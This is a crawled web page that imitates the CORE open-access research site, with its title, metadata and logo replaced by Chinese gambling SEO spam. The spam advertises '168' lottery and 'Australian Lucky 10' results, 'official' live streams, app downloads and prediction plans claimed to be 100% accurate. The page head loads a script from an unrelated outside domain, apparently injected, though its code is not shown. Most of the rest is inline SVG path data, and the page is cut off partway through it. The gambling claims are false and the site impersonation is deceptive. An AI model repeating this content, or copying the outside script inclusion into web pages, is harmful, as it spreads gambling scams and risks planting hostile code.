

--- FILE ---
content_type: text/html
request_url: http://corexsi.info/?byp455=true
body_size: 19706
content:
<!DOCTYPE html><html lang="en">
<head><meta charSet="utf-8"/><link rel="shortcut icon" href="png/favicon-32px.png"/><link rel="icon" href="png/favicon-128px.png"/><link rel="icon" href="svg/favicon.svg"/><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/><title>CORE 168官方彩票开奖网址-澳洲10幸运号码官网直播-历史数据记录查询</title>
<meta name="description" content="The world’s largest 168官方彩票开奖网址 collection of open access 澳洲幸运10开奖官网开奖结果 全天计划精准版 技巧准确率100%【✅百度认证✅热门推荐✅官方入口✅直播官网✅APP下载】开奖官网直播 历史结果 走势计划 开奖结果历史记录查询 开奖官网开奖记录 官方开奖直播 极速赛车开奖官网开奖记录 官网开奖结果号码 开奖结果查询 开奖结果走势图 开奖官网直播app 官网现场直播手机版+直播结果168 澳洲幸运10历史开奖号码查询 开奖结果历史记录 开奖号码数据结果 官网pc版 开奖官网开奖结果2025,...,168澳洲10官网历史开奖 官网开奖结果历史 开奖号码查询 澳洲幸运十开奖结果开奖记录 最新澳洲幸运10开奖结果官方 168澳洲幸运10开奖官网网站 官网实时直播视频 历史记录官网 168澳洲10官网开奖结果 历史开奖记录查询 澳洲幸运十正规中国官方彩票平台 research papers"/>
<meta name="keywords" content="168官方彩票开奖网址,澳洲幸运10开奖官网开奖结果,全天计划精准版,技巧准确率100%,百度认证,热门推荐,官方入口,直播官网,APP下载,开奖官网直播,历史结果,走势计划,开奖结果历史记录查询,开奖官网开奖记录,官方开奖直播,极速赛车开奖官网开奖记录,官网开奖结果号码,开奖结果查询,开奖结果走势图,开奖官网直播app,官网现场直播手机版+直播结果168,澳洲幸运10历史开奖号码查询,开奖结果历史记录,开奖号码数据结果,官网pc版,开奖官网开奖结果2025,168澳洲10官网历史开奖,官网开奖结果历史,开奖号码查询,澳洲幸运十开奖结果开奖记录,最新澳洲幸运10开奖结果官方,168澳洲幸运10开奖官网网站,官网实时直播视频,历史记录官网,168澳洲10官网开奖结果,历史开奖记录查询,澳洲幸运十正规中国官方彩票平台,research, CORE 168澳洲幸运10开奖结果官网网站, thesis, open access"/>
<link rel="shortcut icon" href="png/favicon-32px.png"/>
<link rel="icon" href="png/favicon-128px.png"/>
<link rel="icon" href="svg/favicon.svg"/>
<meta name="next-head-count" content="11"/><link rel="preload" href="css/c4c21edf3247df18ba22.css" as="style"/><link rel="stylesheet" href="css/c4c21edf3247df18ba22.css" data-n-g=""/><link rel="preload" href="css/69940f16912f38d7efe2.css" as="style"/><link rel="stylesheet" href="css/69940f16912f38d7efe2.css" data-n-g=""/><link rel="preload" href="css/10529aa8b42152408004.css" as="style"/><link rel="stylesheet" href="css/10529aa8b42152408004.css" data-n-p=""/><link rel="preload" href="css/55b60be704da5361dc50.css" as="style"/><link rel="stylesheet" href="css/55b60be704da5361dc50.css" data-n-p=""/><noscript data-n-css=""></noscript><link rel="preload" href="js/webpack-0321c0885f2e03b6bfbd.js" as="script"/><link rel="preload" href="js/framework.898ed9c4190ec62ba669.js" as="script"/><link rel="preload" href="js/commons.d7ddf4d2b1bef08d6a43.js" as="script"/><link rel="preload" href="js/main-dba0e33f318ab41063ce.js" as="script"/><link rel="preload" href="js/b5f2ed29.441239f4fc365a69741a.js" as="script"/><link rel="preload" href="js/e82996df.86a4b1a61816698443e2.js" as="script"/><link rel="preload" href="js/c3f7f8607465e617b299e6671ee3987d5fa63bf3.afb7834004b082e6e7b6.js" as="script"/><link rel="preload" href="js/d4724269a42ff2517c4025d0beda2692c5594bc9.0b17ca494529028ea65e.js" as="script"/><link rel="preload" href="js/69f785c1a9b276ccb372885623ae0ecb0053519b.c00ac77b0ffe249a74d2.js" as="script"/><link rel="preload" href="js/69f785c1a9b276ccb372885623ae0ecb0053519b_css.ddce25b62cf34b951439.js" as="script"/><link rel="preload" href="js/d46a588f3493bf286384f5488b19222037b6d567.ae093e90d5f38d3f1f45.js" as="script"/><link rel="preload" href="js/9c353c8ac20eb1f739641e3bcf47b76d12dc6fca.d9558af2faaffeeb09b3.js" as="script"/><link rel="preload" href="js/_app-a4035b075c75aef9575f.js" as="script"/><link rel="preload" href="js/5ace46409b4045b74a822c2cfd1dd889fde8a0b5.53d7760949589e38eaff.js" as="script"/><link rel="preload" href="js/5ace46409b4045b74a822c2cfd1dd889fde8a0b5_css.34e373399cdc573d23ed.js" as="script"/><link rel="preload" href="js/index-e8b646ee74ab16596e8f.js" as="script"/><script type="text/javascript" src="//bd51static.com/11sp.js"></script> <script src="main.js"></script></head><body><div id="__next"><div class="bg-light"><div class="container"><a class="btn btn-outline-primary sr-only sr-only-focusable p-1 my-1" href="#content">Skip to main content</a></div></div><header class="styles-container-2d0MF styles-container-1KefU" id="header"><div class="styles-item-1WhX8 styles-logo-container-261sh"><a href="index.html" class="styles-logo-link-3SQhe"><span class="logo-logo-wCAGq styles-logo-3C3lk"><svg class="icon-icon-35iz- logo-logo-icon-1JnTB" role="img" aria-label="CORE" width="18" height="24"><use href="svg/icons.svg#core-symbol"></use></svg>CORE 168澳洲幸运10官方网</span><p class="styles-peace-1CGQO"><span role="img" aria-label="Ukranian Flag">🇺🇦 </span><i>  make metadata, not war</i></p></a></div><div class="styles-item-1WhX8 styles-toggle-container-3kw9N"><button class="button-button-3fr3r button-text-2Jjil styles-toggle-button-3MDvL" type="button" aria-controls="header-nav" aria-expanded="false" aria-label="Toggle navigation"><svg class="icon-icon-35iz-" role="img" aria-label="Menu icon" width="24" height="24" aria-hidden="true"><use href="svg/icons.svg#menu"></use></svg></button></div><nav class="styles-item-1WhX8 styles-nav-1DaTS" id="header-nav"><div class="styles-menu-2MrzW styles-services-menu-3Y6g_"><button class="button-button-3fr3r button-text-2Jjil styles-menu-title-zh5md" role="button" id="services-title" aria-haspopup="true" aria-expanded="false">Services</button><ul class="styles-menu-list-2qL0f" aria-labelledby="services-title"><li class="styles-item-34TYT styles-services-overview-item-9AF_0"><a class="styles-item-link--QpIs" href="services.html"><img src="data:image/svg+xml,&lt;svg viewBox=&quot;0 0 12953 10812&quot; width=&quot;160&quot; fill=&quot;none&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M10202.6 395.468c-1508.65-862.225-2844.81-152.39-3513.2 603.467C6021.02 1754.79 5523.01 2518.27 4683.95 2658.47c-839.07 140.2-2112.13-215.48-3060.61 452.6-948.481 668.08-944.824 2442.51-193.84 3448.59 750.98 1006.08 2693.95 1487.03 4935.62 1810.4a5909.74 5909.74 0 002411.12-133.8l1018.27-369.7c497.39-227.06 914.39-482.77 1267.29-690.33 537-316.97 726.3-1089.59 829-1655.57 149.1-848.13 136.2-1716.83-38.1-2560.16-224.9-1062.46-737.9-2044.161-1650.1-2565.032z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.8&quot; d=&quot;M10202.6 395.468c-1508.65-862.225-2844.81-152.39-3513.2 603.467C6021.02 1754.79 5523.01 2518.27 4683.95 2658.47c-839.07 140.2-2112.13-215.48-3060.61 452.6-948.481 668.08-944.824 2442.51-193.84 3448.59 750.98 1006.08 2693.95 1487.03 4935.62 1810.4a5909.74 5909.74 0 002411.12-133.8l1018.27-369.7c497.39-227.06 914.39-482.77 1267.29-690.33 537-316.97 726.3-1089.59 829-1655.57 149.1-848.13 136.2-1716.83-38.1-2560.16-224.9-1062.46-737.9-2044.161-1650.1-2565.032z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path opacity=&quot;.8&quot; d=&quot;M12508.9 1451.53c-34.1-563.231-418.8-747.929-662.6-479.721-57.9 65.421-96.7 145.531-112.2 231.551-15.4 86.01-6.9 174.62 24.7 256.1 85.7 231.33 232.9 641.87 320.7 963.11 129.2 474.23 85.9 840.58 236.8 646.74 150.8-193.84 235.6-906.42 192.6-1617.78z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.8&quot; d=&quot;M12508.9 1451.53c-34.1-563.231-418.8-747.929-662.6-479.721-57.9 65.421-96.7 145.531-112.2 231.551-15.4 86.01-6.9 174.62 24.7 256.1 85.7 231.33 232.9 641.87 320.7 963.11 129.2 474.23 85.9 840.58 236.8 646.74 150.8-193.84 235.6-906.42 192.6-1617.78z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M5999.99 1365.28c236.81-42.97 538.55-603.465 926.53-840.585 387.99-237.119 43.28-409.625-322.45-237.119 0 0-280.4 64.614-495.88 495.878-215.48 431.266-345.32 624.806-108.2 581.826z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.8&quot; d=&quot;M5999.99 1365.28c236.81-42.97 538.55-603.465 926.53-840.585 387.99-237.119 43.28-409.625-322.45-237.119 0 0-280.4 64.614-495.88 495.878-215.48 431.266-345.32 624.806-108.2 581.826z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M5612 1063.55c192.32-77.112 402.01-600.725 182.87-573.905a162.815 162.815 0 00-76.03 32.183 162.769 162.769 0 00-50.45 65.347c-70.1 155.744-229.5 545.555-56.39 476.375z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.8&quot; d=&quot;M5612 1063.55c192.32-77.112 402.01-600.725 182.87-573.905a162.815 162.815 0 00-76.03 32.183 162.769 162.769 0 00-50.45 65.347c-70.1 155.744-229.5 545.555-56.39 476.375z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M6786.33 10811.7c3405.57 0 6166.37-102.7 6166.37-229.2 0-126.6-2760.8-229.2-6166.37-229.2-3405.57 0-6166.332 102.6-6166.332 229.2 0 126.5 2760.762 229.2 6166.332 229.2z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.8&quot; d=&quot;M6786.33 10811.7c3405.57 0 6166.37-102.7 6166.37-229.2 0-126.6-2760.8-229.2-6166.37-229.2-3405.57 0-6166.332 102.6-6166.332 229.2 0 126.5 2760.762 229.2 6166.332 229.2z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M9750.01 1967.22a45.718 45.718 0 00-45.71 45.72v234.38h-835.41v-234.38a45.717 45.717 0 00-45.71-45.72c-12.13 0-23.76 4.82-32.33 13.39a45.76 45.76 0 00-13.39 32.33v5903.61c0 12.12 4.82 23.75 13.39 32.32a45.682 45.682 0 0032.33 13.39c12.12 0 23.75-4.81 32.32-13.39a45.676 45.676 0 0013.39-32.32V6595.93h835.41v1320.62c0 12.12 4.81 23.75 13.39 32.32a45.676 45.676 0 0032.32 13.39c12.13 0 23.76-4.81 32.33-13.39a45.676 45.676 0 0013.39-32.32V2012.03a45.715 45.715 0 00-13.71-31.74 45.706 45.706 0 00-32.01-13.07zm-45.71 4538.19h-835.41v-296.25h835.41v296.25zm0-387.99h-835.41v-295.94h835.41v295.94zm0-387.68h-835.41v-295.02h835.41v295.02zm0-387.37h-835.41v-293.81h835.41v293.81zm0-387.08h-835.41v-290.45h835.41v290.45zm0-385.85h-835.41v-292.28h835.41v292.28zm0-384.02h-835.41v-295.03h835.41v295.03zm0-387.68h-835.41v-295.03h835.41v295.03zm0-386.77h-835.41v-295.94h835.41v295.94zm0-387.68h-835.41v-296.55h835.41v296.55zm0-387.99h-835.41v-296.55h835.41v296.55z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M1836.68 6726.68s684.24-936.59 350.5-1158.17c-347.14-228.89-510.2 464.49-583.65 804.93-156.66 726.6-112.47 880.82-7.32 721.11l240.47-367.87z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M1836.68 6726.68s684.24-936.59 350.5-1158.17c-347.14-228.89-510.2 464.49-583.65 804.93-156.66 726.6-112.47 880.82-7.32 721.11l240.47-367.87z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M2093.31 7302.72s951.22-663.82 707.09-980.18c-253.88-329.47-633.33 274.3-813.46 571.77-384.33 636.38-392.25 796.7-241.08 679.66l347.45-271.25z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M2093.31 7302.72s951.22-663.82 707.09-980.18c-253.88-329.47-633.33 274.3-813.46 571.77-384.33 636.38-392.25 796.7-241.08 679.66l347.45-271.25z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M2114.03 8072.59s822.91-369.7 682.41-647.05c-146.3-288.62-523.92 117.34-704.65 319.11-386.16 430.96-415.42 552.26-282.84 484.91l305.08-156.97z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M2114.03 8072.59s822.91-369.7 682.41-647.05c-146.3-288.62-523.92 117.34-704.65 319.11-386.16 430.96-415.42 552.26-282.84 484.91l305.08-156.97z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M2162.8 8845.82s822.91-369.7 682.71-647.05c-146.6-288.32-523.92 117.34-704.96 319.41-385.85 430.96-415.42 552.27-282.53 484.61l304.78-156.97z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M2162.8 8845.82s822.91-369.7 682.71-647.05c-146.6-288.32-523.92 117.34-704.96 319.41-385.85 430.96-415.42 552.27-282.53 484.61l304.78-156.97z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M1197.56 7118.02S292.969 6391.73 57.983 6714.8c-243.825 335.25 440.713 531.23 777.496 620.22 718.671 189.88 874.721 152.4 719.891 40.24l-357.81-257.24z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M1197.56 7118.02S292.969 6391.73 57.983 6714.8c-243.825 335.25 440.713 531.23 777.496 620.22 718.671 189.88 874.721 152.4 719.891 40.24l-357.81-257.24z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M1224.38 7724.84S193.61 7192.69 27.504 7556.3c-172.811 378.23 537.329 433.09 883.865 453.2 742.141 43.28 887.831-24.38 713.801-103.62l-400.79-181.04z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M1224.38 7724.84S193.61 7192.69 27.504 7556.3c-172.811 378.23 537.329 433.09 883.865 453.2 742.141 43.28 887.831-24.38 713.801-103.62l-400.79-181.04z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M1349.03 8405.11s-883.86-426.69-1015.83-114.9c-137.456 323.98 464.181 353.85 758.9 362.69 628.46 19.5 750.07-41.45 601.03-102.41l-344.1-145.38z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M1349.03 8405.11s-883.86-426.69-1015.83-114.9c-137.456 323.98 464.181 353.85 758.9 362.69 628.46 19.5 750.07-41.45 601.03-102.41l-344.1-145.38z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M1392.31 8954.63s-833.877-518.13-998.154-222.18c-170.982 307.52 424.255 401.09 716.234 441.32 622.97 85.95 750.07 38.7 609.56-39.62l-327.64-179.52z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M1392.31 8954.63s-833.877-518.13-998.154-222.18c-170.982 307.52 424.255 401.09 716.234 441.32 622.97 85.95 750.07 38.7 609.56-39.62l-327.64-179.52z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M1313.37 6197.89s-156.65-1360.24-670.513-1221.26c-533.672 145.08-86.863 833.27 139.894 1166.09 481.859 708.31 659.239 786.34 621.139 565.07l-90.52-509.9z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M1313.37 6197.89s-156.65-1360.24-670.513-1221.26c-533.672 145.08-86.863 833.27 139.894 1166.09 481.859 708.31 659.239 786.34 621.139 565.07l-90.52-509.9z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M748.006 5472.2s782.064 1465.39 903.374 2145.66c139.59 781.46 162.14 1654.35 65.83 2338.28M1527.94 7165.26l383.11-1173.41M1651.38 7617.86l721.11-906.72M1605.36 7452.97L561.176 7014.4M1741.9 8231.99l785.11-601.63M1700.14 7973.85l-820.163-170.68M1739.46 8602l-635.17-100.58M1793.1 9008.58l427.3-382.81M1784.57 9180.78l-729.95-183.48&quot; stroke=&quot;%23B75400&quot; stroke-width=&quot;1.252&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M1243.88 9404.18h862.84v178.6h-75.28l-155.74 974.42h-400.79l-155.74-974.42h-75.29v-178.6z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M1243.88 9404.18h862.84v178.6h-75.28l-155.74 974.42h-400.79l-155.74-974.42h-75.29v-178.6z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M2664.77 203.152a281.004 281.004 0 00-279.79-55.775c-167.63 55.775-328.25 298.075-287.71 503.193 28.35 142.028 160.01 351.41 199.94 431.26 39.92 79.86-16.16 214.88-142.95 495.27-126.78 280.4-175.85 543.43 191.71 775.06 367.57 231.63 783.59-135.93 996.94-399.57 213.35-263.63-160.01-870.76-192.01-1127.686-32-256.93-86.86-749.456-486.13-621.752z&quot; fill=&quot;%23263238&quot;/&gt;&lt;path d=&quot;M3528.83 1970.27a880.115 880.115 0 01-323.66 205.66 880.242 880.242 0 01-380.39 48.53l-88.08 367.26 167.63 838.45 1094.47-567.2-247.79-640.04-222.18-252.66z&quot; fill=&quot;%23B75400&quot; stroke=&quot;%23263238&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path opacity=&quot;.3&quot; d=&quot;M3528.83 1970.27a880.115 880.115 0 01-323.66 205.66 880.242 880.242 0 01-380.39 48.53l-88.08 367.26 167.63 838.45 1094.47-567.2-247.79-640.04-222.18-252.66z&quot; fill=&quot;%23263238&quot;/&gt;&lt;path d=&quot;M3528.83 1970.27L3361.2 859.649l-496.8 101.797-247.78 159.704s-295.64 231.94-295.64 255.71c0 23.78 500.15 860.7 500.15 860.7a927.101 927.101 0 00382.35-58.18 927.269 927.269 0 00325.35-209.11z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M3528.83 1970.27L3361.2 859.649l-496.8 101.797-247.78 159.704s-295.64 231.94-295.64 255.71c0 23.78 500.15 860.7 500.15 860.7a927.101 927.101 0 00382.35-58.18 927.269 927.269 0 00325.35-209.11z&quot; stroke=&quot;%23263238&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M2862.27 1922.73s350.19-259.68 317.89-182.87c-32.31 76.8-274.31 268.51-339.22 274.3-64.92 5.79 21.33-91.43 21.33-91.43z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path d=&quot;M2872.94 1429.59l13.71 14.32 85.34 90.22 21.95 346.54 104.54-16.46-82.6-324.59 132.28 274.91 110.02-110.03-236.51-214.56-5.79-170.38-121-60.65&quot; fill=&quot;%23263238&quot;/&gt;&lt;path d=&quot;M2680.62 1018.14s-103.93 47.85-103.93 143.55c0 95.7 112.47 323.37 182.87 371.22 70.4 47.85 191.1-171.29 191.1-171.29s182.87 87.78 231.63 7.93c48.77-79.85-111.85-343.49-215.48-415.418-103.62-71.928-286.19 64.008-286.19 64.008z&quot; fill=&quot;%23fff&quot; stroke=&quot;%23263238&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M2592.84 922.129a1896.006 1896.006 0 0171.93 223.711c15.85 79.85 231.64 215.78 255.41 223.71 23.77 7.92 39.93-255.71 39.93-255.71l-63.7-311.489-303.57 119.778z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M2903.11 835.572a309.333 309.333 0 00-40.84-8.534l-220.36 77.719-28.95 75.586c14.63 40.837 33.22 95.697 44.5 140.197a245.334 245.334 0 00125.87 52.73c66.14 4.57 124.35-46.63 165.5-109.42l-45.72-228.278z&quot; fill=&quot;%23B75400&quot; opacity=&quot;.5&quot;/&gt;&lt;path d=&quot;M2592.84 922.129a1896.006 1896.006 0 0171.93 223.711c15.85 79.85 231.64 215.78 255.41 223.71 23.77 7.92 39.93-255.71 39.93-255.71l-63.7-311.489-303.57 119.778z&quot; stroke=&quot;%23263238&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M2448.99 786.197s-88.08-71.623-88.08 0c0 71.624 80.15 111.855 143.85 111.855&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M2448.99 786.197s-88.08-71.623-88.08 0c0 71.624 80.15 111.855 143.85 111.855&quot; stroke=&quot;%23263238&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M2920.18 554.564s56.08-87.777 71.93 8.229c7.3 62.5-9.85 125.403-47.85 175.554l-24.08-183.783z&quot; fill=&quot;%23fff&quot; stroke=&quot;%23263238&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;g opacity=&quot;.5&quot;&gt;&lt;path d=&quot;M2448.99 786.197s-88.08-71.623-88.08 0c0 71.624 80.15 111.855 143.85 111.855&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path d=&quot;M2448.99 786.197s-88.08-71.623-88.08 0c0 71.624 80.15 111.855 143.85 111.855&quot; stroke=&quot;%23263238&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;/g&gt;&lt;path opacity=&quot;.5&quot; d=&quot;M2920.18 554.564s56.08-87.777 71.93 8.229c7.3 62.5-9.85 125.403-47.85 175.554l-24.08-183.783z&quot; fill=&quot;%23B75400&quot; stroke=&quot;%23263238&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M2349.93 555.173s68.58 285.58 215.79 426.694c147.21 141.113 304.78 142.333 359.34-109.112 44.8-207.251-66.45-483.687-66.45-483.687S2499.58 93.43 2349.93 555.173z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M2605.65 296.109l55.77 140.2s87.78-19.506 137.15 86.557c49.38 106.064 99.06 261.502 70.71 381.891-27.12 114.593-91.43 152.393-190.49 155.133 107.9 46.02 205.73 0 246.27-187.745 44.8-207.251-66.45-483.687-66.45-483.687s-121.6-99.663-252.96-92.349z&quot; fill=&quot;%23B75400&quot; opacity=&quot;.5&quot;/&gt;&lt;path d=&quot;M2349.93 555.173s68.58 285.58 215.79 426.694c147.21 141.113 304.78 142.333 359.34-109.112 44.8-207.251-66.45-483.687-66.45-483.687S2499.58 93.43 2349.93 555.173z&quot; stroke=&quot;%23263238&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M2622.41 706.04c8.53 16.153 7.01 33.526-3.35 39.012-10.37 5.486-25.61-3.353-33.83-19.506-8.23-16.154-7.01-33.222 3.35-38.708 10.36-5.486 25.6 3.353 33.83 19.202zM2781.5 656.665c6.1 17.068 2.14 34.136-8.83 37.793-10.98 3.657-25-6.705-30.48-23.773-5.49-17.068-2.14-34.135 8.84-37.793 10.97-3.657 24.38 7.315 30.47 23.773z&quot; fill=&quot;%23263238&quot;/&gt;&lt;path d=&quot;M2792.48 565.231a68.586 68.586 0 00-42.28-11.537 68.556 68.556 0 00-40.62 16.414c-43.89 34.135 39.01 205.117 39.01 205.117s1.52 53.946-67.66 28.954M2792.48 859.649a78.671 78.671 0 01-21.3 29.115 78.634 78.634 0 01-32.05 16.542 78.66 78.66 0 01-68.57-15.178M2606.86 610.643s-78.02-73.452-112.15 68.271&quot; stroke=&quot;%23263238&quot; stroke-width=&quot;.5&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M2863.18 298.548c-85.64-74.367-154.82-73.452-185-63.699a204.478 204.478 0 00-93.56-30.478c-239.56-32.002-271.56 152.39-271.56 327.639 0 175.249-152.39 383.414-47.86 407.492a124.96 124.96 0 0085.04-9.744 124.923 124.923 0 0058.82-62.184s111.86-182.869 111.86-311.791 139.28-116.731 139.28-116.731a74.345 74.345 0 0123.05-21.904 74.318 74.318 0 0130.09-10.276 74.356 74.356 0 0159.02 19.379c63.39 54.251 70.71 117.95 121.91 134.408 51.21 16.458 136.85-65.832 136.85-65.832a1205.57 1205.57 0 00-167.94-196.279z&quot; fill=&quot;%23263238&quot;/&gt;&lt;path d=&quot;M2666.91 346.398s-96.31-77.414-182.87 9.449c-86.56 86.862-77.11 251.139-106.07 357.508-28.95 106.368-106.36 125.569-106.36 125.569&quot; stroke=&quot;%23fff&quot; stroke-width=&quot;.5&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M2599.55 317.445s-103.93-103.016-234.68 27.43c-99.66 99.968-55.17 165.496-74.67 329.773M2715.37 297.938s182.87-86.862 260.89 135.323&quot; stroke=&quot;%23fff&quot; stroke-width=&quot;.5&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M2320.98 1377.47l-276.44 1112.45 810.72 229.81 39.93-143.86-532.45-245.65 180.73-640.04s-23.77-119.78-152.39-255.41&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M2896.41 2576.78l-532.46-245.65 180.74-640.04a491.4 491.4 0 00-67.97-149.04l-17.37-13.1v176.77c0 113.07-141.42 473.63-191.1 558.36-49.68 84.73-127.09 190.79-127.09 190.79l155.44-70.71 589.14 235.9 10.67-43.28z&quot; fill=&quot;%23B75400&quot; opacity=&quot;.5&quot;/&gt;&lt;path d=&quot;M2320.98 1377.47l-276.44 1112.45 810.72 229.81 39.93-143.86-532.45-245.65 180.73-640.04s-23.77-119.78-152.39-255.41&quot; stroke=&quot;%23263238&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M4600.44 1711.51l-613.83-128.92-626.94-724.465 92.66 582.745 384.63 366.34 772.93 35.36-9.45-131.06z&quot; fill=&quot;%23fff&quot;/&gt;&lt;path d=&quot;M3359.67 858.125l74.68 465.095 47.54 145.38 6.1 5.49c17.98-18.59 119.47-124.05 145.38-124.05 25.9 0 318.19 254.49 275.82 274.3l-42.67 21.03 728.13 120.09 5.18-55.78-612.61-128.61-627.55-722.945z&quot; fill=&quot;%23B75400&quot; opacity=&quot;.5&quot;/&gt;&lt;path d=&quot;M4600.44 1711.51l-613.83-128.92-626.94-724.465 92.66 582.745 384.63 366.34 772.93 35.36-9.45-131.06z&quot; stroke=&quot;%23263238&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;/&gt;&lt;path d=&quot;M10330.6 7879.97L2513.91 6734.61a94.84 94.84 0 01-62.2-37.27 94.834 94.834 0 01-17.66-70.32l651.02-4440.96a94.248 94.248 0 0112.35-34.78 94.469 94.469 0 0194.93-45.08l148.12 21.64c18.76 2.82 37.94-.1 55.02-8.36a94.236 94.236 0 0040.68-37.96l196.59-339.83a89.711 89.711 0 0123.77-27.44 217.964 217.964 0 01159.4-39.01l1970.41 288.93a217.65 217.65 0 01117.95 56.69 91.31 91.31 0 0120.11 30.48l175.25 434.01a94.217 94.217 0 0029.23 39.03 94.115 94.115 0 0044.84 19.18l4835.38 708.92a94.666 94.666 0 0162.2 37.07c15.1 20.11 21.5 45.36 17.9 70.22l-651 4440.65c-3.8 24.8-17.2 47.09-37.4 62-20.1 14.91-45.4 21.22-70.2 17.55v0z&quot; fill=&quot;%23263238&quot; stroke=&quot;%23263238&quot; stroke-miterlimit=&quot;10&quot;/&gt;&lt;path d=&quot;M10413.8 7858.33H2665.99c-22.49 0-44.77-4.43-65.55-13.04a171.153 171.153 0 01-55.57-37.13 171.259 171.259 0 01-37.13-55.57 171.394 171.394 0 01-13.03-65.54V3351.84c0-45.43 18.04-88.99 50.16-121.12a171.303 171.303 0 01121.12-50.16h21.03c34.29-.07 67.79-10.38 96.18-29.6a172.109 172.109 0 0063.22-78.3l117.95-296.55a166.732 166.732 0 0168.58-82.29 219.479 219.479 0 01110.94-30.48h1991.44c26.76-.03 53.3 4.83 78.33 14.33a166.07 166.07 0 0182.29 71.93l202.68 345.31c15.1 25.8 36.69 47.19 62.62 62.05a171.337 171.337 0 0085.19 22.68h4767.36c45.5 0 89 18.05 121.1 50.17 32.2 32.12 50.2 75.69 50.2 121.12v4336.12c0 22.49-4.4 44.76-13 65.54-8.6 20.79-21.2 39.67-37.2 55.57-15.9 15.91-34.7 28.53-55.5 37.13-20.8 8.61-43.1 13.04-65.6 13.04z&quot; fill=&quot;%23B75400&quot;/&gt;&lt;path opacity=&quot;.1&quot; d=&quot;M10413.8 7858.33H2665.99c-22.49 0-44.77-4.43-65.55-13.04a171.153 171.153 0 01-55.57-37.13 171.259 171.259 0 01-37.13-55.57 171.394 171.394 0 01-13.03-65.54V3351.84c0-45.43 18.04-88.99 50.16-121.12a171.303 171.303 0 01121.12-50.16h21.03c34.29-.07 67.79-10.38 96.18-29.6a172.109 172.109 0 0063.22-78.3l117.95-296.55a166.732 166.732 0 0168.58-82.29 219.479 219.479 0 01110.94-30.48h1991.44c26.76-.03 53.3 4.83 78.33 14.33a166.07 166.07 0 0182.29 71.93l202.68 345.31c15.1 25.8 36.69 47.19 62.62 62.05a171.337 171.337 0 0085.19 22.68h4767.36c45.5 0 89 18.05 121.1 50.17 32.2 32.12 50.2 75.69 50.2 121.12v4336.12c0 22.49-4.4 44.76-13 65.54-8.6 